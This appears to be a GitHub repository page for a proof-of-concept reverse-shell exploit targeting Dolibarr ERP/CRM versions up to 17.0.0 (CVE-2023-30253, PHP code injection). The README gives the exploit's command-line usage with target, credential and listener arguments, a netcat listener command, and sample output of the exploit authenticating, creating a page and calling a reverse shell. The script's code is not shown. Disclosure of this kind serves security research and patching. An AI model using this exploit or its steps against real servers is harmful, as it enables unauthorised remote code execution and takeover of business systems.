 main
1 Branch
0 Tags
Go to file
Code
nikn0laty Update exploit.py
b2a4946 · 2 months ago
6 Commits
README.md Update README.md 2 months ago
exploit.py Update exploit.py 2 months ago
README
POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)
Reverse Shell POC exploit for Dolibarr <= 17.0.0 (CVE-2023-30253), PHP Code Injection
See more details about the vulnerability here
PoC
Help of exploit:
➜ python3 exploit.py -h
usage: python3 exploit.py <TARGET_HOSTNAME> <USERNAME> <PASSWORD> <LHOST> <LPORT>
example: python3 exploit.py http://example.com login password 127.0.0.1 9001
---[Reverse Shell Exploit for Dolibarr <= 17.0.0 (CVE-2023-30253)]---
positional arguments:
hostname Target hostname
username Username of Dolibarr ERP/CRM
password Password of Dolibarr ERP/CRM
lhost Listening host for reverse shell
lport Listening port for reverse shell
options:
-h, --help show this help message and exit
Run the netcat on your host:
➜ nc -lvnp 9001
Run the exploit (example):
➜ python3 exploit.py http://example.com login passsword 127.0.0.1 9001
[*] Trying authentication...
[**] Login: login
[**] Password: password
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection